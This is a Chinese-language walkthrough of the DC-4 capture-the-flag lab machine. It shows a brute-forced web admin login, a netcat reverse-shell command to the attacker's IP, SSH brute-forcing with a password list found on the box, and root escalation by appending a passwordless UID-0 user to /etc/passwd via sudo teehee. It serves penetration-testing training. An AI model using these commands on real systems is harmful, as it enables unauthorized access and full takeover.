环境

- vulhub系列之DC4靶场

- VMware虚拟机

- kali

爆破网站管理员用户拿shell



由目标靶机的Mac地址可以得出靶机IP为`192.168.43.140`.nmap扫描结果得知目标靶机开放了80端口和22端口,所以只能从目标网站下手。直接进入网首页。





根据首页信息可以知道,有admin用户,所以直接用burpsuite爆破,用软件自带密码即可。





爆破成功,密码是happy。登陆进去发现是命令执行,所以直接抓包改数据,反弹shell。



反弹shell成功,是用nc反弹成功的,bash我没有反弹成功,不知道是哪里出问题了。反弹shell命令为:

nc -e /bin/bash 192.168.43.173 12345并且在得到的shll用python -c 'import pty;pty.spawn("/bin/bash")'反弹一个完整shll。接下来就是一顿文件查看。看看有没有什么可以利用的信息。

SSH爆破密码





最终在/home/jim/backups目录下找到了一份密码文件,所以直接用这份密码文件ssh爆破jim。

爆破成功,jim/jibril04直接ssh连接。



查看mbox,可以看出这是一个邮箱信息,所以查看邮箱内容(邮箱默认路径为/var/mail)



邮箱内容是charles发的,并且告诉了密码,所以直接su切换charles。

teehee提权





进入charles,查看是否有什么提示信息。没发现可以用的信息。所以看看有不有可以提权的利用点,输入命令sudo -l后发现teehee不需要命令就可以执行root权限。于是查看teehee的帮助信息。



发现teehee的-a参数可以在文件后面加入内容,所以想到可以在/etc/passwd文件加入具有root权限的自定义用户名,并且可以不设置密码。所以根据/etc/passwd文件下的内容格式自定义用户。

/etc/passwd文件下的用户格式为:用户名:密码占位符:用户id:组id:备注信息:家目录:命令执行环境

当密码占位符为空时,用户没有密码。

执行命令:

echo 'admin::0:0::/home/admin:/bin/bash' |sudo teehee -a /etc/passwd



直接切换自定义用户,提权成功。

加入/root下拿到flag.